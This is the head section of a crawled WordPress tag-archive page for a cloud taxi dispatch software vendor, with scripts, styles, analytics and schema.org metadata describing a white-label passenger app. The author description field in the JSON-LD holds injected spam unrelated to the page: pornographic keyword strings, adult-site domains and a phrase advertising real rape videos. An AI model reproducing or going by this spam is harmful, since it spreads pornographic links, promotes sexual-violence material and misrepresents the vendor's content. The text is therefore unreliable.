

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://taxi-dispatch-system.co.uk/tag/taxi-dispatch/
body_size: 28106
content:
<!DOCTYPE html>
<html lang="en-US">
    <head>
        <meta charset="UTF-8">
        <meta charset="utf-8">
        <meta http-equiv="X-UA-Compatible" content="IE=edge">
        <meta name="viewport" content="width=device-width, initial-scale=1">
        <title>taxi dispatch Archives | SmartCar - Cloud Taxi Dispatch System</title>

        <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v21.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://taxi-dispatch-system.co.uk/tag/taxi-dispatch/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="taxi dispatch Archives | SmartCar - Cloud Taxi Dispatch System" />
	<meta property="og:url" content="https://taxi-dispatch-system.co.uk/tag/taxi-dispatch/" />
	<meta property="og:site_name" content="SmartCar - Cloud Taxi Dispatch System" />
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//use.fontawesome.com' />
<link rel="alternate" type="application/rss+xml" title="SmartCar - Cloud Taxi Dispatch System &raquo; taxi dispatch Tag Feed" href="https://taxi-dispatch-system.co.uk/tag/taxi-dispatch/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/taxi-dispatch-system.co.uk\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.3.1"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='cnss_font_awesome_css-css' href='https://taxi-dispatch-system.co.uk/wp-content/plugins/easy-social-icons/css/font-awesome/css/all.min.css?ver=5.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='cnss_font_awesome_v4_shims-css' href='https://taxi-dispatch-system.co.uk/wp-content/plugins/easy-social-icons/css/font-awesome/css/v4-shims.min.css?ver=5.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='cnss_css-css' href='https://taxi-dispatch-system.co.uk/wp-content/plugins/easy-social-icons/css/cnss.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='pt-cv-public-style-css' href='https://taxi-dispatch-system.co.uk/wp-content/plugins/content-views-query-and-display-post-page/public/assets/css/cv.css?ver=3.5.0' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='https://taxi-dispatch-system.co.uk/wp-includes/css/dist/block-library/style.min.css?ver=6.3.1' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='saswp-style-css' href='https://taxi-dispatch-system.co.uk/wp-content/plugins/schema-and-structured-data-for-wp/admin_section/css/saswp-style.min.css?ver=1.20' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrapcss-css' href='https://taxi-dispatch-system.co.uk/wp-content/themes/smart2car/bootstrap/css/bootstrap.min.css?ver=6.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='smart2car-style-css' href='https://taxi-dispatch-system.co.uk/wp-content/themes/smart2car/style.css?ver=6.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='smart2car-style-old-theme-css' href='https://taxi-dispatch-system.co.uk/wp-content/themes/smart2car/autoptimize_old_theme.css?ver=6.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='load-fa-css' href='https://use.fontawesome.com/releases/v5.6.1/css/all.css?ver=6.3.1' type='text/css' media='all' />
<script type='text/javascript' src='https://taxi-dispatch-system.co.uk/wp-includes/js/jquery/jquery.min.js?ver=3.7.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://taxi-dispatch-system.co.uk/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://taxi-dispatch-system.co.uk/wp-content/plugins/easy-social-icons/js/cnss.js?ver=1.0' id='cnss_js-js'></script>

<!-- Google Analytics snippet added by Site Kit -->
<script type='text/javascript' src='https://www.googletagmanager.com/gtag/js?id=G-KYHBGKB13Z' id='google_gtagjs-js' async></script>
<script id="google_gtagjs-js-after" type="text/javascript">
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag('set', 'linker', {"domains":["taxi-dispatch-system.co.uk"]} );
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "G-KYHBGKB13Z");
</script>

<!-- End Google Analytics snippet added by Site Kit -->
<script type='text/javascript' src='https://taxi-dispatch-system.co.uk/wp-content/themes/smart2car/bootstrap/js/bootstrap.min.js?ver=6.3.1' id='bootstrap-script-js'></script>
<script type='text/javascript' src='https://taxi-dispatch-system.co.uk/wp-content/themes/smart2car/script.js?ver=6.3.1' id='smart2car-script-js'></script>
<link rel="https://api.w.org/" href="https://taxi-dispatch-system.co.uk/wp-json/" /><link rel="alternate" type="application/json" href="https://taxi-dispatch-system.co.uk/wp-json/wp/v2/tags/163" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://taxi-dispatch-system.co.uk/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.3.1" />
<style type="text/css">
		ul.cnss-social-icon li.cn-fa-icon a:hover{opacity: 0.7!important;color:#ffffff!important;}
		</style><meta name="generator" content="Site Kit by Google 1.108.0" />		<script>
			document.documentElement.className = document.documentElement.className.replace( 'no-js', 'js' );
		</script>
				<style>
			.no-js img.lazyload { display: none; }
			figure.wp-block-image img.lazyloading { min-width: 150px; }
							.lazyload, .lazyloading { opacity: 0; }
				.lazyloaded {
					opacity: 1;
					transition: opacity 400ms;
					transition-delay: 0ms;
				}
					</style>
		<meta name="generator" content="Elementor 3.15.3; features: e_dom_optimization, e_optimized_assets_loading, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">

<!-- Schema & Structured Data For WP v1.20 - -->
<script type="application/ld+json" class="saswp-schema-markup-output">
[{"@context":"https://schema.org/","@type":"VideoObject","@id":"https://taxi-dispatch-system.co.uk/whitelabel-passenger-app/#videoobject","url":"https://taxi-dispatch-system.co.uk/whitelabel-passenger-app/","headline":"White label apps | Integrated with INSOFTDEV Taxi Dispatch","datePublished":"2020-10-26T12:44:08+00:00","dateModified":"2024-12-20T07:30:44+00:00","description":"Bespoke customer app. Key features: credit card payment, track driver in real-time, history. Take control with your own taxi dispatch system.","transcript":"In today’s digital age, mobile apps are at the forefront of customer engagement, providing fast and convenient solutions that set businesses apart. With INSOFTDEV’s White-Label Passenger App, you can deliver a seamless booking experience tailored to your brand, ensuring enhanced customer satisfaction and operational efficiency.  Why Choose Our White-Label Passenger App? 1. Bespoke and Branded for Your Business  Fully customizable to reflect your company’s branding. Stand out in the competitive taxi industry by offering a personalized app experience.  2. Seamless Booking Experience  Real-Time Bookings: Enable customers to book rides instantly with real-time system integration. Instant Quotes: Provide fare estimates upfront, enhancing transparency and trust. Payment Flexibility: Support multiple payment methods, including cash and card, for customer convenience.  3. Designed for Both iOS and Android  Our apps are developed to meet the highest standards on both platforms, ensuring compatibility and performance.   Key Features of the Passenger App  Real-Time GPS Tracking  Passengers can track their driver’s location and ETA in real time, ensuring safety and convenience.   Multi-Language Support  Cater to a global audience by offering a multilingual app interface.   Customizable Notifications  Keep passengers informed with updates on booking confirmations, driver arrivals, and trip completions.   Promote Passenger Safety  Built-in features like driver details and ride history enhance customer confidence.   Seamless Payment Integration  Offer secure payment options, including credit card, debit card, and cash.   Comprehensive Booking History  Allow customers to view their booking history and upcoming rides.     How Our White-Label App Benefits Your Business 1. Enhance Customer Experience  Provide a convenient, fast, and reliable way for your customers to book rides.  2. Increase Revenue  Streamline bookings and payment processes, reducing operational costs and boosting income.  3. Strengthen Your Brand  A fully branded app helps build recognition and trust among your customer base.  4. Stay Ahead of Competitors  Offer the latest in taxi technology to attract and retain customers in a competitive market.   https://youtu.be/1TIjhEowz0I","name":"White label apps | Integrated with INSOFTDEV Taxi Dispatch","uploadDate":"2020-10-26T12:44:08+00:00","thumbnailUrl":"https://i.ytimg.com/vi/1TIjhEowz0I/hqdefault.jpg","author":{"@type":"Person","name":"admin","description":"bangla chot golpo luxuretv.fun new sexy bp\r\nporno free hentai hentai luxuretv.fun futanari elle to ludger no aibou soup\r\nmilf xvids luxuretv.fun hot saree tumblr\r\nipl girl luxuretv.fun fucking tight pussy\r\ntamil sex videos luxuretv.fun regina cassandra hot\r\nblue film hindi film luxuretv.fun desi gril sex com\r\ntubesexer pornolaba luxuretv.fun ww sex hindi\r\nindian real rape mms anybunny luxuretv.fun porn videos of jasmine\r\nblue sexy video film bukaporn indianpornvideos.pro antarvasna\r\nyoujixx indianpornvideos.pro sneha jain nude\r\nrc 125 indianpornvideos.pro olx bhilai\r\nredwap indianpornvideos.pro mom and dad xnxx\r\nxxx xnxx sex indianpornvideos.pro fucking of women\r\nwww bus xxx indianpornvideos.pro holi xnxx\r\nmastram sex story indianpornvideos.pro dise mobi","url":"https://taxi-dispatch-system.co.uk/author/admin/","sameAs":["http://www.insoftdev.com"],"image":{"@type":"ImageObject","url":"https://secure.gravatar.com/avatar/eb0b17f011fd4d9cb307e4e3cb1c7312?s=96&d=mm&r=g","height":96,"width":96}},"contentUrl":"https://youtu.be/1TIjhEowz0I","embedUrl":"https://youtu.be/1TIjhEowz0I"},

{"@context":"https://schema.org/","@graph":[{"@context":"https://schema.org/","@type":"SiteNavigationElement","@id":"https://taxi-dispatch-system.co.uk#Main Menu","name":"Free Trial","url":"https://backoffice.insoftdev.com/#/register"},{"@context":"https://schema.org/","@type":"SiteNavigationElement","@id":"https://taxi-dispatch-system.co.uk#Main Menu","name":"Knowledge Base","url":"https://insoftdev.com/knowledge-base/"},{"@context":"https://schema.org/","@type":"SiteNavigationElement","@id":"https://taxi-dispatch-system.co.uk#Main Menu","name":"Resources","url":""},{"@context":"https://schema.org/","@type":"SiteNavigationElement","@id":"https://taxi-dispatch-system.co.uk#Main Menu","name":"Brochure","url":"https://taxi-dispatch-system.co.uk/smart2car-whitepapers-download/"},{"@context":"https://schema.org/","@type":"SiteNavigationElement","@id":"https://taxi-dispatch-system.co.uk#Main Menu","name":"Videos","url":"https://taxi-dispatch-system.co.uk/videos/"},{"@context":"https://schema.org/","@type":"SiteNavigationElement","@id":"https://taxi-dispatch-system.co.uk#Main Menu","name":"Articles","url":"https://taxi-dispatch-system.co.uk/category/taxi-dispatch-system-tips/"},{"@context":"https://schema.org/","@type":"SiteNavigationElement","@id":"https://taxi-dispatch-system.co.uk#Main Menu","name":"API","url":"https://taxi-dispatch-system.co.uk/api-integration/"}]}]
</script>

<link rel="icon" href="https://taxi-dispatch-system.co.uk/wp-content/uploads/2018/01/Logo_AH-1-150x150.png" sizes="32x32" />
<link rel="icon" href="https://taxi-dispatch-system.co.uk/wp-content/uploads/2018/01/Logo_AH-1.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://taxi-dispatch-system.co.uk/wp-content/uploads/2018/01/Logo_AH-1.png" />
<meta name="msapplication-TileImage" content="https://taxi-dispatch-system.co.uk/wp-content/uploads/2018/01/Logo_AH-1.png" />
    </head>

    <body class="position-relative">
        <header id="header" class="w-100 position-fixed background-header">    
            <div class="container">
                <div class="row">
                    <div class="col-12 d-flex align-items-center justify-content-between">
                        <div class="logo-container">
                            <a href="https://taxi-dispatch-system.co.uk">
                                <img data-src='https://taxi-dispatch-system.co.uk/wp-content/themes/smart2car/assets/images/logologos2c.png' class='lazyload' src='[data-uri]' /><noscript><img src="https://taxi-dispatch-system.co.uk/wp-content/themes/smart2car/assets/images/logologos2c.png" /></noscript>
                            </a>
                        </div>
                        <div class="responsive float-left d-flex align-items-center justify-content-end">
                            <div class="menu-container float-left">
                                <div class="menu-main-menu-container"><ul id="menu-main-menu" class="menu"><li id="menu-item-4592" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4592"><a href="https://backoffice.insoftdev.com/#/register">Free Trial</a></li>
<li id="menu-item-4273" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4273"><a href="https://insoftdev.com/knowledge-base/">Knowledge Base</a></li>
<li id="menu-item-4292" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4292"><a>Resources</a>
<ul class="sub-menu">
	<li id="menu-item-4293" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4293"><a href="https://taxi-dispatch-system.co.uk/smart2car-whitepapers-download/">Brochure</a></li>
	<li id="menu-item-4309" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4309"><a href="https://taxi-dispatch-system.co.uk/videos/">Videos</a></li>
	<li id="menu-item-4462" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4462"><a href="https://taxi-dispatch-system.co.uk/category/taxi-dispatch-system-tips/">Articles</a></li>
	<li id="menu-item-4290" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4290"><a href="https://taxi-dispatch-system.co.uk/api-integration/">API</a></li>
</ul>
</li>
</ul></div>                                
                            </div>    
                        </div>    
        <!--                <div class="menu-responsive float-left-custom">
                            <div class="menu_header">
							<div id="nav-icon4">
							
                                    <span></span>
                                   <span></span>
				
                                    <span></span>
                                </div>
                            </div>     
                            <div class="menu">
                                <div class="menu_container text-uppercase-custom font-weight-black-custom font-size-medium-custom">
                                    <div class="menu-dispatch-system-support-container"><ul id="menu-dispatch-system-support" class="menu"><li id="menu-item-4421" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4421"><a href="https://taxi-dispatch-system.co.uk/videos/">VIDEOS</a></li>
<li id="menu-item-4358" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4358"><a href="https://taxi-dispatch-system.co.uk/smart2car-whitepapers-download/">BROCHURES DOWNLOAD</a></li>
<li id="menu-item-4432" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4432"><a href="https://taxi-dispatch-system.co.uk/category/taxi-dispatch-system-tips/">MEDIA</a></li>
